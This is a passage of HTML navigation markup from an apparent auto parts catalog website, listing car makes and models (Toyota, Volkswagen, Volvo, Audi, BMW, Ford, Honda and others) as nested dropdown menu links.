															<a href="/catalog/toyota/corolla/" title="COROLLA">COROLLA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">COROLLA FIELDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">COROLLA RUMION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">COROLLA VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona/" title="CORONA">CORONA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">CORONA PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/cresta/" title="CRESTA">CRESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown/" title="CROWN">CROWN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">CROWN MAJESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/dyna/" title="DYNA">DYNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/echo/" title="ECHO">ECHO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/estima/" title="ESTIMA">ESTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">FJ CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fortuner/" title="FORTUNER">FORTUNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/gaia/" title="GAIA">GAIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/harrier/" title="HARRIER">HARRIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hiace/" title="HIACE">HIACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/highlander/" title="HIGHLANDER">HIGHLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux/" title="HILUX">HILUX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">HILUX SURF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ipsum/" title="IPSUM">IPSUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/iq/" title="IQ">IQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/isis/" title="ISIS">ISIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ist/" title="IST">IST</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/kluger-v/" title="KLUGER V">KLUGER V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">LAND CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">LAND CRUISER PRADO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/levin/" title="LEVIN">LEVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-ii/" title="MARK II">MARK II</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-x/" title="MARK X">MARK X</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/nadia/" title="NADIA">NADIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/noah/" title="NOAH">NOAH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/passo/" title="PASSO">PASSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/picnic/" title="PICNIC">PICNIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/premio/" title="PREMIO">PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/previa/" title="PREVIA">PREVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/prius/" title="PRIUS">PRIUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ractis/" title="RACTIS">RACTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/raum/" title="RAUM">RAUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rav4/" title="RAV4">RAV4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rush/" title="RUSH">RUSH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/scion/" title="SCION">SCION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sequoia/" title="SEQUOIA">SEQUOIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienna/" title="SIENNA">SIENNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienta/" title="SIENTA">SIENTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/town-ace/" title="TOWN ACE">TOWN ACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/tundra/" title="TUNDRA">TUNDRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">URBAN CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vellfire/" title="VELLFIRE">VELLFIRE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/venza/" title="VENZA">VENZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/verso/" title="VERSO">VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vios/" title="VIOS">VIOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vista/" title="VISTA">VISTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vitz/" title="VITZ">VITZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voltz/" title="VOLTZ">VOLTZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voxy/" title="VOXY">VOXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/will/" title="WILL">WILL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/windom/" title="WINDOM">WINDOM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/wish/" title="WISH">WISH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/yaris/" title="YARIS">YARIS</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/universal/" title="Universal">Universal</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volkswagen/" title="VOLKSWAGEN">VOLKSWAGEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volkswagen/amarok/" title="AMAROK">AMAROK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/arteon/" title="ARTEON">ARTEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">ATLAS/TERAMONT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/beetle/" title="BEETLE">BEETLE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/bora/" title="BORA">BORA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/caddy/" title="CADDY">CADDY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/crafter/" title="CRAFTER">CRAFTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/eos/" title="EOS">EOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/golf/" title="GOLF">GOLF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/jetta/" title="JETTA">JETTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat/" title="PASSAT">PASSAT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">PASSAT CC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/polo/" title="POLO">POLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">SCIROCCO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/sharan/" title="SHARAN">SHARAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">T-CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">TIGUAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touareg/" title="TOUAREG">TOUAREG</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touran/" title="TOURAN">TOURAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">TRANSPORTER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volvo/" title="VOLVO">VOLVO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volvo/c30/" title="C30">C30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/c70/" title="C70">C70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s40/" title="S40">S40</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s60/" title="S60">S60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s80/" title="S80">S80</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v50/" title="V50">V50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v60/" title="V60">V60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v70/" title="V70">V70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v90/" title="V90">V90</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc60/" title="XC60">XC60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc70/" title="XC70">XC70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc90/" title="XC90">XC90</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/vortex/" title="VORTEX">VORTEX</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">ESTINA 2012-2014</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/zeekr/" title="ZEEKR">ZEEKR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/zeekr/001/" title="001 2021-">001 2021-</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/contact/" title="Contacts">
								Contacts															</a>
													</div>
					</td>
								
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/" title="Home">
					Home									</a>
							</li>
								<li class=" ">
				<a class="" href="/company/" title="About us">
					About us									</a>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle1" href="/catalog/" title="Products">
					Products											<i class="fa fa-angle-down dropdown-toggle"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/audi/" title="AUDI">
									AUDI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/audi/100/" title="100">
													100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a1/" title="A1">
													A1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a3/" title="A3">
													A3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a4/" title="A4">
													A4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a5/" title="A5">
													A5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a6/" title="A6">
													A6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a7/" title="A7">
													A7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a8/" title="A8">
													A8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q2/" title="Q2">
													Q2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q3/" title="Q3">
													Q3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q5/" title="Q5">
													Q5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q7/" title="Q7">
													Q7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q8/" title="Q8">
													Q8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/tt/" title="TT">
													TT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/bmw/" title="BMW">
									BMW																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/bmw/1-series/" title="BMW 1-Series">
													BMW 1-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/2-series/" title="BMW 2-Series">
													BMW 2-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/3-series/" title="BMW 3-Series">
													BMW 3-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/4-series/" title="BMW 4-Series">
													BMW 4-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/5-series/" title="BMW 5-Series">
													BMW 5-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/6-series/" title="BMW 6-Series">
													BMW 6-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/7-series/" title="BMW 7-Series">
													BMW 7-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x1/" title="BMW X1">
													BMW X1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x3/" title="BMW X3">
													BMW X3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x4/" title="BMW X4">
													BMW X4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x5/" title="BMW X5">
													BMW X5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x6/" title="BMW X6">
													BMW X6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z3/" title="BMW Z3">
													BMW Z3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z4/" title="BMW Z4">
													BMW Z4																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/cadillac/" title="CADILLAC">
									CADILLAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/cadillac/cts/" title="CTS">
													CTS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/cadillac/srx/" title="SRX">
													SRX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/changan/" title="CHANGAN">
									CHANGAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/changan/alsvin/" title="ALSVIN">
													ALSVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">
													CS35 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55/" title="CS55">
													CS55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">
													CS55 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-k/" title="UNI-K">
													UNI-K																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-v/" title="UNI-V">
													UNI-V																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chery/" title="CHERY">
									CHERY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chery/amulet/" title="AMULET">
													AMULET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">
													ARRIZO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/e5/" title="E5">
													E5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/explore-06/" title="EXPLORE 06">
													EXPLORE 06																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">
													INDIS S18D																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">
													TIGGO 2 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">
													TIGGO 4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">
													TIGGO 4 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">
													TIGGO 7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">
													TIGGO 7 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">
													TIGGO 7 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">
													TIGGO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">
													TIGGO 8 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">
													TIGGO 8 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">
													TIGGO 9 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chevrolet/" title="CHEVROLET">
									CHEVROLET																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chevrolet/aveo/" title="AVEO">
													AVEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">
													CAPTIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/cruze/" title="CRUZE">
													CRUZE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/evanda/" title="EVANDA">
													EVANDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lacetti/" title="LACETTI">
													LACETTI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lanos/" title="LANOS">
													LANOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/niva/" title="NIVA">
													NIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/nubira/" title="NUBIRA">
													NUBIRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/spark/" title="SPARK">
													SPARK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/tahoe/" title="TAHOE">
													TAHOE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">
													TRAILBLAZER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chrysler/" title="CHRYSLER">
									CHRYSLER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chrysler/300m/" title="300M">
													300M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/concorde/" title="CONCORDE">
													CONCORDE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/intrepid/" title="INTREPID">
													INTREPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/sebring/" title="SEBRING">
													SEBRING																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/voyager/" title="VOYAGER">
													VOYAGER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/citroen/" title="CITROEN">
									CITROEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/citroen/berlingo/" title="BERLINGO">
													BERLINGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">
													C-CROSSER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c1/" title="C1">
													C1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c2/" title="C2">
													C2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c3/" title="C3">
													C3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c4/" title="C4">
													C4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/ds4/" title="DS4">
													DS4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumper/" title="JUMPER">
													JUMPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumpy/" title="JUMPY">
													JUMPY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dacia/" title="DACIA">
									DACIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dacia/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/daewoo/" title="DAEWOO">
									DAEWOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/daewoo/matiz/" title="MATIZ">
													MATIZ																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dodge/" title="DODGE">
									DODGE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dodge/caliber/" title="CALIBER">
													CALIBER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dodge/caravan/" title="CARAVAN">
													CARAVAN																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/exeed/" title="EXEED">
									EXEED																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/exeed/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/rx/" title="RX">
													RX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/txl/" title="TXL">
													TXL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/fiat/" title="FIAT">
									FIAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/fiat/doblo/" title="DOBLO">
													DOBLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/ducato/" title="DUCATO">
													DUCATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/fullback/" title="FULLBACK">
													FULLBACK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle active">
								<a href="/catalog/ford/" title="FORD">
									FORD																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ford/b-max/" title="B-MAX">
													B-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/c-max/" title="C-MAX">
													C-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ecosport/" title="ECOSPORT">
													ECOSPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/explorer/" title="EXPLORER">
													EXPLORER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fiesta/" title="FIESTA">
													FIESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/focus/" title="FOCUS">
													FOCUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fusion/" title="FUSION">
													FUSION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/galaxy/" title="GALAXY">
													GALAXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/kuga/" title="KUGA">
													KUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/maverick/" title="MAVERICK">
													MAVERICK																									</a>
																							</li>
																																<li class=" active">
												<a href="/catalog/ford/mondeo/" title="MONDEO">
													MONDEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ranger/" title="RANGER">
													RANGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/s-max/" title="S-MAX">
													S-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">
													TOURNEO CONNECT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit/" title="TRANSIT">
													TRANSIT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">
													TRANSIT CONNECT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/gac/" title="GAC">
									GAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/gac/gs5/" title="GS5">
													GS5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/gs8/" title="GS8">
													GS8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">
													TRUMPCHI GS8																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/geely/" title="GEELY">
									GEELY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/geely/atlas/" title="ATLAS">
													ATLAS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">
													ATLAS PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">
													BELGEE X50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/coolray/" title="COOLRAY">
													COOLRAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/monjaro/" title="MONJARO">
													MONJARO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/tugella/" title="TUGELLA">
													TUGELLA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/great-wall/" title="GREAT WALL">
									GREAT WALL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">
													HOVER H3 2010-2016																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">
													HOVER H5 2011-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/haval/" title="HAVAL">
									HAVAL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/haval/dargo/" title="DARGO">
													DARGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7/" title="F7">
													F7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7x/" title="F7x">
													F7x																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h5/" title="H5">
													H5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h6/" title="H6">
													H6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/jolion/" title="JOLION">
													JOLION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/m6/" title="M6">
													M6																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/honda/" title="HONDA">
									HONDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/honda/accord/" title="ACCORD">
													ACCORD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/civic/" title="CIVIC">
													CIVIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/cr-v/" title="CR-V">
													CR-V																									</a>
